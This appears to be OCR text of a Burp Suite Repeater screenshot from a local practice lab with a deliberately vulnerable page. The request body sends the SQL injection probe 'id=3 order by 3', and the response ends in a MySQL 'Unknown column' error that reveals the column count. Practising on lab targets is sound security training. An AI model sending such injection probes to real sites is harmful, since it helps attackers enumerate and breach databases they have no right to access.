 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 41
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
21 Connection: keep-alive
22
23 id=3 order by 3&submit=%E6%9F%A5%E8%AF%A2
Search 0 highlights
Response
Pretty Raw Hex Render \n
</b>
856 </a>
857 <b class="arrow">
</b>
858 <ul class="submenu">
859
860 <li class="" >
861 <a href="../../pkxss/index.php">
862 <i class="menu-icon fa fa-caret-right">
</i>
863 XSS□□
864 </a>
865 <b class="arrow">
</b>
866 </li>
867
868
869
870 </ul>
871 </li>
872
873
874 </ul>
<!-- /.nav-list -->
875
876 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
877 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right">
</i>
878 </div>
879 </div>
880
881 Unknown column '3' in 'order clause'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
31,193 bytes | 1,005 millis
Event log (3) All issues (27)
Memory: 385.1MB of 15.93GB